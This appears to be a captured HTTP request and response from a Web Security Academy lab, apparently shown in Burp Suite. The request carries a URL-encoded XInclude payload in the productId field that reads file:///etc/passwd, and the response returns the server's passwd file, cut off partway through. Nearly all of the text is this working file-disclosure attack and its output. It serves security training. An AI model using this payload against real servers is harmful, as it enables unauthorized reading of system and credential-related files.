 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net
3 Cookie: session=w4LqtXIKjGNJUoFDQp7OFPsspwthpXxs
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 341
11 Origin: https://0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
%3c%66%6f%6f%20%78%6d%6c%6e%73%3a%78%69%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f
%72%67%2f%32%30%30%31%2f%58%49%6e%63%6c%75%64%65%22%3e%3c%78%69%3a%69%6e%63%6c%75%64%65%20
%70%61%72%73%65%3d%22%74%65%78%74%22%20%68%72%65%66%3d%22%66%69%6c%65%3a%2f%2f%2f%65%74%63
%2f%70%61%73%73%77%64%22%2f%3e%3c%2f%66%6f%6f%3e%0a&storeId=a
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2285
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,